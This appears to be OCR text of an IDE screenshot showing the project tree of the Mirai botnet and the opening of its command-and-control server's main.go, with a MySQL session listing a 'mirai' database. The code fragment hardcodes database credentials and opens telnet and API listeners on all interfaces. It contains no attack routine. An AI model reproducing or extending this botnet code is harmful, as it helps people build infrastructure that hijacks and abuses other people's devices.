 9 File Edit Find View Go Run Tools Window Support Preview Run R Share
Go to Anything (⌘ P)
anonymous - /hom
docker
malware
dlr
loader
mirai
bot
cnc
admin.go
api.go
attack.go
bot.go
clientList.go
constants.go
database.go
main.go
debug
release
tools
build.sh
scripts
bins.sh
ForumPost.md
ForumPost.txt
LICENSE.md
README.md
token.txt
mnt
index.html
README.md
main*
Welcome README.md main.go
1 package main
2
3 import (
4 "errors"
5 "fmt"
6 "net"
7 "time"
8 )
9
10 const DatabaseAddr string = "127.0.0.1:3306"
11 const DatabaseUser string = "root"
12 const DatabasePass string = "Admin123!"
13 const DatabaseTable string = "mirai"
14
15 var clientList *ClientList = NewClientList()
16 var database *Database = NewDatabase(DatabaseAddr, DatabaseUser, DatabasePass, DatabaseTable)
17
18 func main() {
19 tel, err := net.Listen("tcp", "0.0.0.0:23")
20 if err != nil {
21 fmt.Println(err)
22 return
23 }
24
25 api, err := net.Listen("tcp", "0.0.0.0:101")
26 if err != nil {
27 fmt.Println(err)
28 return
29 }
30
31 go func() {
28:9 Go Tabs: 4
mysql - "ip-172-31-42-110 bash - "ip-172-31-42-110"
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| mirai |
| mysql |
| performance_schema |
| sys |
+--------------------+
5 rows in set (0.00 sec)
mysql>